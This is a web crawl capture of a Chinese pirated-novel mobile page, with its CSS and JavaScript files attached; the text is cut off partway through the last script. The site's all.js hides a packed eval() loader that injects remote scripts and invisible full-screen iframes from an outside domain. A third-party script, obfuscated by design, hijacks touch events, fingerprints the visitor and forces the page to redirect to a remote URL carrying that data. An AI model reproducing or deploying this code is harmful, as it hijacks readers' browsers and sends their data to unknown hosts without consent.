

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.blfwx.com/92/92577/9091107.html
body_size: 3395
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=gbk"/>
<title>经纪人逆袭之路最新更新章节-分卷阅读1-御书屋小说手机阅读</title>
<meta name="keywords" content="经纪人逆袭之路,分卷阅读1txt手打全文字,经纪人逆袭之路TXT下载,经纪人逆袭之路最新更新" />
<meta name="description" content="经纪人逆袭之路是由作家米茶茶所作,本书属于,本书由御书屋小说的会员收集于网络,供书友们及时阅读和下载到经纪人逆袭之路最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/css/css.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/wap.js"></script> 
</head>
<body>
<div id="chapter" class="main">
	<header id="header">
    <div class="nav bg">
        <div class="logo"><a href="https://m.blfwx.com">御书屋小说</a></div>
        <ul>
            <li><a id="H_home" href="https://m.blfwx.com">首页</a></li>
            <li><a id="H_sk" href="/shuku/">书库</a></li>
            <li><a id="H_ph" href="/paihang/">排行</a></li>
            <li><a id="H_sj" href="/mybook.php">书架</a></li>
            <li><a id="H_s" href="/search.php">搜索</a></li>
        </ul>
        <div class="cc"></div>
    </div>
    <div class="toplogin">
        <span id="loginStatus"><a href="/login.php">登录</a><a href="/register.php">注册</a></span>
    </div>
</header> 
    <div class="con">
        <div class="chapter">
            <div class="chapternav"><a href="/">首页</a> > <a href="/book/92577/">经纪人逆袭之路</a> > <a href="/92/92577/">章节目录</a></div>
            <div class="title"><h2>分卷阅读1</h2></div>
            <div class="chaptersize"><p>字数：0 &nbsp;&nbsp;<a href="javascript:addbookmark('92577','9091107','https://m.blfwx.com/92/92577/9091107.html');" class="addbookmark">加入书签</a></p>
            <div class="chapterset"><span id="light"></span><span id="big">A+</span><span id="small">A-</span></div></div>
			<div align="center"><a href="https://www.jouxs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">御宅书屋备用网站</a></div>
            <p id="content" class="content">
                <br/>
            </p>
            <div class="chapterpage">
            	<a class="preview" href="/92/92577/">上一章</a>
                <a class="next" href="/92/92577/13108945.html">下一章</a>
			</div>
            <div class="chapternav"><a href="/">首页</a> > <a href="/92/92577/">经纪人逆袭之路</a> > <a>章节目录</a></div>
        </div>
    </div>
    <script src="https://www.ldexs.com/js/d.js"></script>
<script>_17mb_bottom();</script>
<footer id="footer">
	<a href="https://www.blfwx.com">电脑版</a>
    <a href="/mybook.php">书架</a>
    <p>所有小说均为网友上传，如有侵权请联系我们。</p>
   <script>_17mb_tj();</script>
</footer>
<script src="https://www.ldexs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script>read('92577','经纪人逆袭之路','9091107','分卷阅读1');chapterset()</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0106kc.urkmhgs.com:8008/d/3310?t=0.7245702783733841
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0KS(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0KS(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmq(Yff4)m(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.blfwx.com/css/css.css
body_size: 11886
content:
body{color:#999;font:14px '瀹嬩綋'; background:#F4F4F4 url('bg.png');}
body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0px;padding:0px;}
ul,li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal}
input:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white inset;}
input{-webkit-appearance:none;background-color:transparent; border-color:transparent;}
img{border:0px;}
.cc{height:0px;clear:both;}
input, textarea {font-size:12px;font-family:"寰蒋闆呴粦";}
li {list-style:none;}
img {border:none;margin:0;padding:0;}
a{color:#666; text-decoration:none;}
a:hover{color:red}
.blue{color:#0080C0}
.red{color:red}
.bold{font-weight:bold}
.bg{ background-color:#166EB7}
.r2{border-radius:2px;}
.r3{border-radius:3px;}
#pagetip{ position:absolute;top:0px;left:0px;right:0px;background-color:#000;display:none;z-index:9999;height:100%}
#tipcon{ position:absolute;top:40%;left:10%;right:10%; text-align:center;padding:20px 0px;border-radius:5px; background:#000;color:#fff;z-index:99999}
.nav{height:45px; line-height:45px; position:relative;color:#fff; font-size:15px;}
.nav ul{ position:absolute;left:100px;}
.nav li{float:left;margin:0px 5px;}
.nav li a{color:#fff;}
.nav .this{font-weight:bold;color:#F9FF5B}
.logo{ position:absolute;height:70px; width:90px; text-align:center; background:#166EB7;border-radius:0px 0px 50% 50%; }
.logo img{width:50px;height:50px;margin-top:5px;}
.toplogin{height:50px; line-height:40px; background: bottom url('topbg.png'); text-align:right;padding-right:10px;}
.toplogin a{margin-left:5px;border:1px solid #166EB7;padding:3px 5px;border-radius:5px;color:#166EB7}
.toplogin img{vertical-align:middle}
.con{margin:0px 15px;}
.con .nav_ph{height:30px; line-height:30px;border-radius:5px;margin:10px 0px;}
.con .nav_ph li{float:left;width:33%;}
.con .nav_ph a{display:block;text-align:center;color:#fff;}
.ggtop img{border-radius:5px;border:1px solid #ddd}
#phweek{border-right: 1px solid #4594d5}
#phmonth{border-left: 1px solid #054c87;border-right: 1px solid #4594d5}
#phall{border-left: 1px solid #054c87}
.index_set1 li{float:left;margin-right:3%;width:31%;overflow:hidden;}
.index_set1 .s3{margin-right:0px;}
.index_set1 img{width:100%}
.index_set2{background:#fff;}
.index_set2 .sborder{border:1px solid #EAEAEA;border-top:0px;padding:10px;}
.index_set2 .s0{border-bottom:1px solid #166EB7;margin-top:10px;}
.index_set2 #s1,.index_set2 #s2,.index_set2 #s3{float:left;width:33%;height:30px; line-height:30px; text-align:center;}
.index_set2 #s1{border-radius:5px 0px 0px 0px;color:#fff;}
.index_set2 #s3{width:34%;border-radius:0px 5px 0px 0px;}
.index_set2 .s2,.index_set2 .s3{display:none;}
.index_set2 li{font-size:16px; line-height:30px;}
.index_set2 .first{border-bottom:1px solid #166EB7; position:relative;}
.index_set2 .first .title{position:absolute;top:0px;margin-left:90px;display:block; height:30px; line-height:30px; overflow:hidden;}
.index_set2 .first .intro{position:absolute;top:30px;margin-left:90px;height:80px; line-height:20px;display:block; overflow:hidden; font-size:12px;}
.index_set3{background:#fff;border-radius:4px;border:1px solid #EAEAEA;margin-top:10px;}
.index_set3 .s0{border-bottom:1px solid #FFD7C4;height:40px; line-height:40px;padding-left:10px;color:#166EB7;font-size:16px;}
.index_set3 li{font-size:16px; line-height:30px;margin:5px 10px;}
.index_set3 .first{border-bottom:1px solid #FFD7C4; position:relative;}
.index_set3 .first .title{position:absolute;top:0px;margin-left:90px;display:block; height:30px; line-height:30px; overflow:hidden;}
.index_set3 .first .intro{position:absolute;top:30px;margin-left:90px;height:80px; line-height:20px;display:block; overflow:hidden; font-size:12px;}

.visitul li{ position:relative;border-bottom:1px solid #FDB;margin-bottom:15px;padding-bottom:10px;}
.visitul .fm img{height:110px;width:80px;}
.visitul .title{ position:absolute;top:0px;left:90px;display:block;height:30px; line-height:30px; overflow:hidden;font-size:18px;color:#333}
.visitul .author{position:absolute;top:30px;left:90px;display:block;height:20px; line-height:20px; overflow:hidden;color:#666}
.visitul .intro{position:absolute;top:50px;left:90px;display:block;height:60px; line-height:20px; overflow:hidden}

.skborder{}
.sktop{border:1px solid #ddd;border-radius:5px 5px 0px 0px;border-bottom-color:#166EB7}
.sktitle h2{font-size:20px;margin:10px 0px;}
.skmenu{padding:5px 1px;}
.skmenu a{display:block;float:left;padding:5px 3px;}
.s1{ background:#fff}
.s2{ background:#F7F7EF}
.skcon{border:1px solid #ddd;border-radius:0px 0px 5px 5px;border-top-width:0px; background:#fff;padding:10px }
.skcon ul{border-bottom:1px dotted #ddd;margin:5px 0px;padding:5px 0px; line-height:25px;}
.skcon h3 a{color:#02C80C}
.skcon .lastupdate{color:#666}
.page{ text-align:center; line-height:30px;margin-top:20px;}
.page a{padding:5px 7px;background: #166EB7;margin: 0px 2px;color: #fff;}
.page input{border:1px solid #eee;background:#fff;color:#ccc}
.active{color:#FF8040; font-weight:bold}

.ph_list{margin-top:20px;border:1px solid #EFEFEF;border-radius:3px; background:#FDFDFD;}
.ph_list .title{border-bottom:1px solid #FFA448; height:40px;line-height:40px;font-size:16px;color:#FFA448;padding-left:10px;}
.ph_list ul{margin:10px}
.ph_list ul li{ position:relative;border-bottom:1px solid #F5F5F5;height:40px; line-height:40px;font-size:16px;}
.ph_list .num{display:block;position:absolute;left:0px;top:10px;width:20px;height:20px; line-height:20px;border:1px solid #ddd;border-radius:50%; text-align:center;font-size:12px;}
.ph_list .articlelink{ position:absolute;left:35px;top:0px;display:block;}

.info1{ position:relative;height:150px;}
.info1 .infoimg{ position:absolute;top:0px;left:0px;height:140px;width:100px;}
.info1 .article{ position:absolute;top:0px;left:110px; line-height:20px;}
.info1 .article a{color:#666;}
.info1 .article li{height:20px; line-height:20px; overflow:hidden;}
.info1 .article .title{height:25px; line-height:25px; vertical-align:top;font-size:18px;margin-bottom:5px;overflow:hidden;}
.info1 .article .title a{color:#000}
.history{border-radius:5px; background:#fff;margin-top:20px;padding:10px;line-height:25px;box-shadow:2px 2px 3px 2px #ccc;}
.history a{display:block;color:#999;height:25px; overflow:hidden}

.goread a{float:left;display:block; width:32%;height:40px; line-height:40px; text-align:center; overflow:hidden}
.goread .read{margin-right:1%;color:#fff}
.goread .bookcase{margin-left:1%; background:#fff;}
.goread .vote{margin-left:1%; background:#fff;}
.jianjie{margin:20px 0px;padding-bottom:20px;border-bottom:1px solid #ddd; line-height:20px;}
.last9{ background:#fff;padding:10px;}
.last9 .l1{border-bottom:1px solid #ddd;font-size:16px;color:#000;padding-bottom:5px;}
.last9 li a{display:block; font-weight:normal;color:#999; height:30px;line-height:30px;border-bottom:1px dashed #ddd;overflow:hidden}
.last9 .l3 a{display:block;text-align:center;height:40px; line-height:40px; background:#eee;margin-top:10px;overflow:hidden}
.chapterlist .title{color:#000;font-size:18px; height:50px; line-height:50px;}
.chapterlist .order a{float:left;display:block;width:50%;height:40px; line-height:40px; text-align:center;border-bottom:1px solid #166EB7; background:#fff; overflow:hidden}
.chapterlist .order .click{ background:#166EB7;border-radius:5px 5px 0px 0px;color:#fff}
.chapterlist .clist{ background:#fff;padding:10px;}
.chapterlist .clist li a{display:block;height:40px; line-height:40px;border-bottom:1px dashed #ddd; overflow:hidden}

.chapter{ position:relative}
.chapter .chapternav{ height:40px; line-height:40px; overflow:hidden}
.chapter .title{height:30px; line-height:30px;color:#666; overflow:hidden}
.chapterset span{display:block;float:left;width:32px;height:25px; line-height:25px; text-align:center; background:#CCC;margin-left:10px;border-radius:5px;color:#fff}
.chapterset #light{}
.chapterset .lighton{background:#ccc no-repeat url("../images/light.png") 7px -20px;}
.chapterset .lightoff{background:#ccc no-repeat url("../images/light.png") 7px 4px;}
.chapterbg_on{ background-image:url("bg.png")}
.chapterbg_off{background-image:none; background-color:#000;}
.chapter .content{color:#666; line-height:30px;font-size:18px}
.chapter .chaptersize{position:relative;}
.chapter .chaptersize p{height:40px; line-height:40px;font-size:12px; overflow:hidden}
.chapter .addbookmark{color:red}
.chapter .chapterset{ position:absolute;right:0px;top:7px;}
.chapter .chapterpage{ position:relative;height:40px;border-radius:5px; background:#F2F2F2}
.chapter .chapterpage a{display:block; position:absolute}
.chapter .chapterpage .preview{left:20%;top:10px;}
.chapter .chapterpage .next{right:20%;top:10px;}
.chapter .baocuo{text-align:center;}
.chapter .baocuo a{display:block; height:40px; line-height:40px;color:red}
#reportBox{position:absolute;width:90%;border-radius:5px; background:#fff;color:#000;z-index:9999999999}
#reportBox #close{position:absolute;right:15px;top:10px;color:red;}
#reportBox td{padding:5px 0px}
#reportBox .td2 span{display:block;float:left;}
#reportBox .reportCon{height:100px;width:98%;border-radius:5px;}
#reportBox table{margin:10px 2%;width:94%;}
#reportBox .submit a{display:block;text-align:center;width:100px;margin:0 auto;padding:5px 0px;border-radius:3px;background:#166EB7;color:#fff}

.seachform{position:relative;height:40px;margin:30px 0px; }
.seachform .searchType{ position:absolute;top:0px;left:0px;width:60px; text-align:center;font-size:16px;height:40px; line-height:40px;background:#fff}
.seachform #searchType{ position:absolute;left:0px;top:0px;width:60px;height:40px; line-height:40px;margin:0px;padding:0px;border:0;padding-left:10px;border:none;}
.seachform .s_key{ position:absolute;top:0px;left:60px;right:60px;height:40px; line-height:40px;background:#fff}
.seachform .s_key input{height:40px; line-height:40px;width:100%;border:0; position:absolute;left:0px;top:0px;border:none;}
.seachform .go{ position:absolute;top:0px;right:0px;width:60px; height:40px;}
.seachform .go input{height:40px; line-height:40px;padding:0px;margin:0px;border:0px; background:#166EB7;color:#fff}
.searchcon{border:1px solid #ddd;border-radius:5px;background:#fff;padding:10px }
.searchcon ul{border-bottom:1px dotted #ddd;margin:5px 0px;padding:5px 0px; line-height:25px;}
.searchcon h3 a{color:#02C80C}
.searchcon .lastupdate{color:#666}

.authorcon .author{padding:10px;border:1px solid #eee;border-radius:3px; background:#fff;margin:30px 0px 20px 0px;}
.authorcon .authorarticle li{line-height:30px;border-bottom:1px dashed #ddd}

.fk{border:1px solid #ddd;border-radius:3px; background-color:#fff;margin:10px;}
.login{margin:2%;line-height:50px;padding:10px;}
.login a{height:30px; line-height:30px;}
.login i{ position:absolute;left:29%;}
.login input[type="text"],.login input[type="password"]{width:100%;padding:0px;border:none;outline:medium;height:40px; line-height:40px;}
.login_name,.login_pass,.login_email,.login_code{width:100%;border-bottom:1px solid #eee;}
.login .l1,.login .l2{ float:left;}
.login .l1{width:24%;padding-right:4%;text-align:right;}
.login .l2{width:70%; text-align:left;}
.login_name input{-webkit-appearance: none;}
.login_pass input{-webkit-appearance: none;}
.login_code input{-webkit-appearance: none;}
.login_code2{margin:10px 2%; text-align:center}
.login_btn{text-align:center;float:left;width:46%;margin-top:10px;margin:10px 2%;}
.login_btn a{ display:block;color:#fff;border-radius:2px; background:#166EB7}

.users{margin:10px 0px;padding:10px;}
.userinfo{ line-height:40px;}

.mybookcon{margin:5px}
.mybookcon .bookone{border-bottom:1px solid #eee;width:100%; line-height:20px;}

#footer{ text-align:center;margin:20px 0px;padding:10px;border-top:1px solid #ddd}

--- FILE ---
content_type: application/javascript
request_url: https://www.blfwx.com/js/all.js
body_size: 3360
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4569119,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://313310kg.xwvgtot.com:8008/sc/3310?n=jiaftpil
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; 